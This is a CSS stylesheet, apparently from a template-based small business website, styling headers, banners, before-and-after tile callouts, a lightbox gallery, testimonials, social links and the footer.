blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; border-radius: 10px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; background: url([data-uri]) repeat; }

.h3-box h3 { border: 0; padding: 1.11111rem 1.66667rem; margin: 0 -1.66667rem 1.11111rem; background-color: #79b9e1; border: 1px solid #ccc; color: #fff; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe, .myce-callout img { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe, .section-callout-bagley .callout-blocks .callout-bagley { display: block; margin: 0 auto 1.11111rem; }

@media screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe, .section-callout-bagley .callout-blocks .left.callout-bagley { margin-right: 1.66667rem; float: left; width: auto; } }

@media screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe, .section-callout-bagley .callout-blocks .left.callout-bagley { max-width: 40%; } }

@media screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe, .section-callout-bagley .callout-blocks .right.callout-bagley { margin-left: 1.66667rem; float: right; width: auto; } }

@media screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe, .section-callout-bagley .callout-blocks .right.callout-bagley { max-width: 40%; } }

.innerframe, .section-callout-bagley .callout-blocks .callout-bagley { outline: 15px solid rgba(255, 255, 255, 0.25); outline-offset: -15px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, form input.buttons[type="submit"] { border-radius: 8px; border: 1px solid #79b9e1; text-shadow: 1px 1px 4px rgba(0, 0, 0, 0.4); font-family: 'Montserrat', sans-serif; font-size: 0.88889rem; font-weight: 700; text-transform: uppercase; text-decoration: none; background-image: -webkit-gradient(linear, left bottom, left top, from(#3975af), to(#5daace)); background-image: linear-gradient(to top, #3975af 0%, #5daace 100%); -webkit-transition: all .2s ease; transition: all .2s ease; }

.button:hover, form input.buttons:hover[type="submit"] { background-image: -webkit-gradient(linear, left bottom, left top, from(#163f53), to(#246687)); background-image: linear-gradient(to top, #163f53 0%, #246687 100%); }

.button.full, form input.full.buttons[type="submit"] { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #1d526c; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: #123344; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #07151c; }

.paged-results a.page-notselected:hover { color: #fff; background: #123344; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .tagline { display: none; margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #79b9e1; font-size: 1.22222rem; font-weight: 400; text-align: center; }

header.page-header .phone-message { line-height: 1; }

header.page-header .phone { color: #000; font-size: 2rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { font-family: 'Montserrat', sans-serif; color: inherit; font-weight: 700; text-decoration: none; }

@media screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; display: block; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0.55556rem; font-size: 1rem; }
  header.page-header .contact { margin: 1.44444rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/banner.jpg"); background-position: 50%; background-repeat: no-repeat; background-size: cover; padding: 1.11111rem 0.55556rem; }

.banner.full-width-banner::before, .banner.full-width-banner::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 0; color: #fff; font-family: 'Montserrat', sans-serif; font-size: 2rem; font-weight: bold; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.4); line-height: 1.2; width: 100%; }

.banner.full-width-banner .banner-message { margin: 0 auto 2.22222rem; color: #dff494; font-size: 1.06667rem; font-weight: 700; font-family: 'Lato', sans-serif; text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.35); width: 100%; }

.banner.full-width-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"] { margin: 0 0.55556rem 1.11111rem 0.55556rem; padding-left: 0.55556rem; padding-right: 0.55556rem; width: 100%; }

.banner.full-width-banner .banner-callouts { max-width: 50%; margin: 0 auto 1.66667rem; }

.banner.full-width-banner .banner-callouts .button, .banner.full-width-banner .banner-callouts form input.buttons[type="submit"], form .banner.full-width-banner .banner-callouts input.buttons[type="submit"] { border-bottom: 1px; }

.banner.full-width-banner .banner-callouts img { border: 1px solid #79b9e1; border-radius: 10px; width: 100%; margin-bottom: 0.55556rem; }

.banner.full-width-banner .banner-callouts a { position: relative; margin: 0 auto; }

@media screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("/images/banner.jpg"); padding: 1.66667rem 0.55556rem; }
  .banner.full-width-banner .banner-callouts { max-width: 100%; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0; font-size: 2.5rem; }
  .banner.full-width-banner .banner-message { margin: 0 auto 2.22222rem; font-size: 1.33333rem; }
  .banner.full-width-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"] { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media screen and (min-width: 64em) { .banner.full-width-banner { border-top: 1px solid #fff; padding: 5.55556rem 0.55556rem; }
  .banner.full-width-banner .banner-heading { margin: 0; }
  .banner.full-width-banner .banner-message { margin: 0 auto 2.22222rem; }
  .banner.full-width-banner .button, .banner.full-width-banner form input.buttons[type="submit"], form .banner.full-width-banner input.buttons[type="submit"] { margin: 0 0 5.55556rem 0; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 0.77778rem 0; background-color: #0c212b; background-image: url("/images/arches.png"); text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.callout-bar .heading { color: #fff; font-size: 1.51111rem; }

.callout-bar .heading a { display: block; }

@media screen and (min-width: 40em) { .callout-bar { padding: 1.11111rem 0; }
  .callout-bar .heading { font-size: 1.88889rem; } }

@media screen and (min-width: 64em) { .callout-bar { padding: 2.22222rem 0; }
  .callout-bar .heading a { display: inline; } }

/*======================================= Callout Content =======================================*/
.callout-content { padding: 1.11111rem 1.11111rem; background-color: #fff; background-image: url("http://placehold.it/200x500"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; border: 10px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); box-shadow: 0 0 2px rgba(50, 50, 50, 0.3); }

.callout-content .heading { font-family: "Lato", sans-serif; margin: 0.55556rem 0 1.66667rem 0; color: #174256; font-size: 1.15556rem; font-weight: 300; }

.callout-content .message { margin: 0 0 1.33333rem 0; color: #174256; font-size: 0.8rem; font-weight: normal; }

@media screen and (min-width: 40em) { .callout-content { background-image: url("http://placehold.it/200x500"); }
  .callout-content .heading { margin: 0.55556rem 0 1.66667rem 0; font-size: 1.44444rem; }
  .callout-content .message { margin: 0; } }

@media screen and (min-width: 64em) { .callout-content .heading { font-size: 1.44444rem; margin: 1.66667rem 0; }
  .callout-content .message { margin: 1.77778rem 0; } }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-image: -webkit-gradient(linear, left bottom, left top, from(#f2f2f2), to(#ffffff)); background-image: linear-gradient(to top, #f2f2f2 0%, #ffffff 100%); border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { font-family: 'Montserrat', sans-serif; margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; color: #1d526c; font-size: 1.6rem; font-weight: bold; }

.footer-callout .message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #000; font-size: 1.11111rem; font-weight: bold; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 0 0 1.33333rem 0; }

@media screen and (min-width: 40em) { .footer-callout .heading { margin: 1.11111rem 1.11111rem 1.11111rem 1.11111rem; font-size: 2rem; }
  .footer-callout .message { margin: 0 1.11111rem; }
  .footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .footer-callout { text-align: left; padding: 1.11111rem 0.27778rem; }
  .footer-callout .heading { margin: 1.11111rem 0 0.77778rem 1.11111rem; }
  .footer-callout .message { margin: 0 0 0 1.11111rem; }
  .footer-callout .button-container .button, .footer-callout .button-container form input.buttons[type="submit"], form .footer-callout .button-container input.buttons[type="submit"] { margin: 1.11111rem 0 0 0; } }

/*======================================= Callout Adams =======================================*/
.callout-adams-wrapper { margin: 0; padding: 0; width: 100%; }

.callout-adams-wrapper .callout-adams { margin: 0 auto 1.66667rem auto; }

.callout-adams-wrapper .callout-adams:last-of-type { margin-bottom: 0; }

@media screen and (min-width: 64em) { .callout-adams-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }
  .callout-adams-wrapper .callout-adams { -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin: 0 0.55556rem 0 0; }
  .callout-adams-wrapper .callout-adams:last-of-type { margin-right: 0; } }

.callout-adams { display: block; max-width: 21.11111rem; height: 13.33333rem; text-align: center; background-color: #eee; border: 1px solid #fff; border-radius: 5px; }

.callout-adams .callout-adams__heading { color: #111; font-size: 1.66667rem; line-height: 62px; font-weight: 300; text-transform: uppercase; text-shadow: 0 1px 0 rgba(255, 255, 255, 0.75); background-color: #ddd; border-bottom: 1px solid #fff; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.36); border-radius: 5px 5px 0 0; }

.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button, .callout-adams form input.buttons[type="submit"], form .callout-adams input.buttons[type="submit"] { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { background-image: url("/images/bagley.jpg"); background-size: cover; background-repeat: no-repeat; border-bottom: 5px solid #79b9e1; text-align: center; padding: 1.11111rem 0.27778rem; }

.section-callout-bagley .section-heading { text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.25); color: #ffffff; font-family: 'Montserrat', sans-serif; font-size: 2rem; font-weight: 700; }

.section-callout-bagley .section-message { text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.25); color: #dcdcdc; font-size: 1.33333rem; font-weight: 700; line-height: 36px; }

.section-callout-bagley .button, .section-callout-bagley form input.buttons[type="submit"], form .section-callout-bagley input.buttons[type="submit"] { margin-top: 1.66667rem; }

@media screen and (min-width: 64em) { .section-callout-bagley { padding: 3.33333rem 0.55556rem 1.66667rem; } }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks #before-tile { background-image: url("/images/before-tile.jpg"); }

.section-callout-bagley .callout-blocks #after-tile { background-image: url("/images/after-tile.jpg"); }

.section-callout-bagley .callout-blocks #before-checkered { background-image: url("/images/before-checkered.jpg"); }

.section-callout-bagley .callout-blocks #after-checkered { background-image: url("/images/after-checkered.jpg"); }

.section-callout-bagley .callout-blocks .callout-bagley { position: relative; height: 11.11111rem; padding: 1.66667rem 0.77778rem; border-radius: 5px; background-size: cover; -webkit-transition: all .2s ease; transition: all .2s ease; }

.section-callout-bagley .callout-blocks .callout-bagley .heading { position: absolute; top: 33%; left: -1px; background-color: #79b9e1; padding: 1.11111rem 1.66667rem; color: #fff; font-size: 1rem; font-weight: 700; text-transform: uppercase; font-family: 'Montserrat',sans-serif; }

.section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; color: #fff; font-size: 0.88889rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .button, .section-callout-bagley .callout-blocks .callout-bagley form input.buttons[type="submit"], form .section-callout-bagley .callout-blocks .callout-bagley input.buttons[type="submit"] { margin: 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .heading { font-size: 1rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; font-size: 0.88889rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 1.66667rem 0.77778rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #113141; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: normal; color: #fff; background-color: #1d526c; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #0c212b; color: #79b9e1; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.25); outline-offset: -15px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #0c212b; background-image: url("/images/testimonial-no-person.jpg"); background-position: 50% 0; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #79b9e1; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0; padding: 0 0.55556rem; }

.section-testimonial blockquote .rating { color: #dff494; width: 100%; text-align: left; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.35); font-size: 1rem; font-weight: 400; line-height: 40px; margin-bottom: 1.66667rem; }

.section-testimonial blockquote q { margin: 0 auto; border: none; line-height: 1.4; color: #fff; font-size: 1rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); text-align: left; }

.section-testimonial blockquote q a { font-weight: 700; color: #dff494; }

.section-testimonial blockquote q a i { color: #dff494; }

.section-testimonial cite { margin-top: 0.77778rem; color: #dff494; font-size: 1.11111rem; font-weight: 700; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); text-align: left; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 5.55556rem 0; background-image: url("/images/testimonial.jpg"); background-size: cover; }
  .section-testimonial blockquote q { padding: 0 5.55556rem 0 0; margin-bottom: 1.11111rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { -webkit-box-shadow: inset 1px 2px 13px rgba(0, 0, 0, 0.47); box-shadow: inset 1px 2px 13px rgba(0, 0, 0, 0.47); color: #79b9e1; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer hr { border: none; height: 1px; background-color: rgba(255, 255, 255, 0.2); margin: 2.77778rem auto 2.22222rem; }

footer.page-footer .footer-links { text-align: center; margin-top: 1.11111rem; margin-bottom: 1.11111rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: rgba(22, 22, 22, 0.3); border-radius: 0; border: 1px solid rgba(255, 255, 255, 0.11); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid rgba(255, 255, 255, 0.11); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1.2rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid rgba(255, 255, 255, 0.11); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0.3); }

footer.page-footer .footer-disclaimer-links a { color: #8f8f8f; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

footer.page-footer .footer-phone-info { color: #79b9e1; font-family: 'Montserrat', sans-serif; font-size: 1rem; text-align: center; }

footer.page-footer .footer-phone-info .phone-number a { color: #ffffff; font-size: 1.66667rem; font-weight: 700; text-decoration: none; line-height: 40px; }

footer.page-footer .footer-address-info a { color: #dff494; font-family: 'Lato', sans-serif; font-size: 1rem; font-weight: 400; line-height: 30px; text-decoration: underline; }

footer.page-footer .footer-copyright { line-height: 2; }

@media screen and (min-width: 64em) { footer.page-footer hr { width: 60%; }
  footer.page-footer .footer-contact-info { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; margin: 0 auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  footer.page-footer .footer-contact-info .footer-phone-info { margin-right: 2.22222rem; margin-bottom: 0.55556rem; text-align: right; line-height: 1.3; }
  footer.page-footer .footer-contact-info .footer-address-info { position: relative; text-align: left; margin-left: 2.22222rem; }
  footer.page-footer .footer-contact-info .footer-address-info a { text-decoration: none; line-height: 1.3; }
  footer.page-footer .footer-contact-info .footer-address-info::before { content: url("/images/map-marker.png"); position: absolute; right: 90%; top: 5px; margin-right: 1.94444rem; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #b2b2b2; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.11111rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.11111rem; content: "|"; color: #b2b2b2; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.77778rem 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0.77778rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.77778rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.83333rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.83333rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 2.22222rem 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #277bb0; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 3.88889rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #07151c; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; border-top: 1px solid #fff; text-align: center; }

